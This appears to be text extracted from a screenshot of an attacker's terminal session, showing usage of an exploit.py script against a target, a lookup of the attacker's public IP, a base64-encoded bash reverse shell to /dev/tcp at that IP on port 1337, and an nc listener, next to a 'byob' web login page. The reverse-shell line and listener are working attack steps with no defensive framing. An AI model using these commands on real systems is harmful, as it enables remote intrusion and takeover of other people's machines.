 tmux
ubuntu@ATTACKER:~$ python3 exploit.py
usage: exploit.py [-h] -t TARGET [-u USERNAME] [-p PASSWORD] [-A USER_AGENT] -c COMMAND
exploit.py: error: the following arguments are required: -t/--target, -c/--command
ubuntu@ATTACKER:~$ python3 exploit.py -t
ubuntu@ATTACKER:~$ curl ifconfig.me
3.84.201.255ubuntu@ATTACKER:~$
ubuntu@ATTACKER:~$ echo 'bash -i  >& /dev/tcp/3.84.201.255/1337 0>&1 ' | base64 -w 0
ubuntu@ATTACKER:~$
ubuntu@ATTACKER:~$ nc -nvlp 1337
Listening on 0.0.0.0 1337
Not secure 3.80.122.24:5000/login
byob
Log in.
Invalid username/password.
admin
Password
Log In
Register
© 2020 Malwared